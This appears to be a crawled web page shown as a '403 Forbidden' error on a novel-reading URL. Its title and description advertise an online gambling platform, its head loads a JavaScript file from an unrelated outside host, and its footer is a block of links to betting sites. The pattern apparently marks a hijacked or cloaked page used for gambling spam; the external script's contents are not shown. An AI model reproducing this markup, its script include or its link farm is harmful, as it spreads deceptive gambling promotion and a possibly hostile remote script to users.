

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.seksuroba.com/seksurobaBaZongDeQingMeiDiBuGuoTianJiang67711795/read_61.html
body_size: 1354
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>乐动体育平台-乐动(中国)</title>
<meta content="乐动体育平台,乐动(中国)" name="keywords">
<meta content="乐动体育平台，凭借强大的背景与雄厚的实力，拥有顶尖的技术团队，系统稳定流畅，页面设计惊艳，注重游戏、玩法多元化的结合，用户体验极佳。由资深线上游戏专家、人工智能工程师，经历数年沉淀结合超级大数据分析，精心打造世界顶尖数位产品，完善的资料库体验，最佳的线上游戏数据服务。​​​​乐动(中国)雄厚的股东背景、资本实力及品牌优势，借助其专业的 风险控制技术，立足首都，发挥首都的地区优势和资源优势，为促进京豫两地经济合作发挥桥梁作用。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/3/d/ky5.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.ddeeh.com">OD平台</a> | <a href="http://www.uli2theu.com">星空网页版</a> | <a href="http://www.thunohungthinh.com">万搏·体育(中国)官方网站-登录入口</a> | <a href="http://www.thehainanforum.com">爱体育网页版</a> | <a href="http://www.prissypuppytreats.com">anbo（中国）官方网站</a> | <a href="http://www.professionalbrass.com">OD官网平台</a> | <a href="http://www.laperlarural.com">星空官方网站</a> | <a href="http://www.sdmmba.com">易游·（中国区）体育官方网站</a> | <a href="http://www.modadio.com">云博官方网站</a> | 
</div>
</body>
</html>
